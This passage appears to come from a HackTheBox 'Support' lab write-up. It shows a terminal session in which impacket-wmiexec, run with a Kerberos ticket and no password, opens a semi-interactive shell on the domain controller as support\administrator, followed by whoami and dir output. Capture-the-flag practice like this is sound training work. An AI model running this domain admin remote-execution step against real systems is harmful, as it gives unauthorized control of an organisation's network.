 kali@kali:~/Desktop/HackTheBox/Support$ impacket-wmiexec SUPPORT.HTB/ADMINISTRATOR@DC.SUPPORT.HTB -no-pass -k
Impacket v0.9.25.dev1+20220422.161948.c7d352b7 - Copyright 2021 SecureAuth Corporation

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
support\administrator

C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is 955A-5CBB

 Directory of C:\

05/08/2021  01:15 AM    <DIR>          PerfLogs
07/21/2022  04:01 AM    <DIR>          Program Files
05/08/2021  02:34 AM    <DIR>          Program Files (x86)
05/28/2022  04:18 AM    <DIR>          share
07/26/2022  06:21 AM    <DIR>          Users
08/05/2022  02:25 AM    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)   3,548,094,464 bytes free